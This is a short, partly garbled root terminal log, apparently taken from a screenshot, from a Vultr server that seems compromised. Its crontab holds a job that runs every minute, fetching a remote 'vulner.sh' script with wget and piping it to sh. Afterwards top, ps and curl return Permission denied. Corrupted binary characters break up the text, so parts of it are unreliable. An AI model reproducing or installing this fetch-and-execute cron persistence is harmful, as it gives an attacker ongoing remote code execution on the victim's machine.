 total 0
[root@vultr ~]# crontab -l
�-preamble���backup2@Udis-bits�@�me�:8�sed-mem� 3
*/1 * * * * wget -q -O- http:/ /index/vulner
.sh | sh >> /shlog.log
�~��V}/[root@vultr ~]# Wind^C
[root@vultr ~]# top
-bash: /usr/bin/top: Permission denied
[root@vultr ~]# ps
-bash: /usr/bin/ps: Permission denied
[root@vultr ~]# curl www.baidu.com
-bash: /usr/bin/curl: Permission denied
[root@vultr ~]# ll
total 0
[root@vultr ~]#